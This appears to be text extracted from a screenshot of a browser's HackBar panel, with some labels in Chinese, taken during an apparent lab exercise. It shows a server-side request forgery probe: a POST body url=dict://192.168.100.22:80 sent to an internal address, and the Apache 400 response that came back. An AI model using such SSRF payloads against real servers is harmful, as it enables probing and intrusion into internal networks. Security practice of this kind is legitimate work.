 dict://192.168.100.22:80 的快照如下：
HTTP/1.1 400 Bad Request
Date: Tue, 15 Apr 2025 04:51:12 GMT
Server: Apache/2.4.7 (Ubuntu)
Content-Length: 305
Connection: close
Content-Type: text/html; charset=iso-8859-1
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.245.140:8090/
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=dict://192.168.100.22:80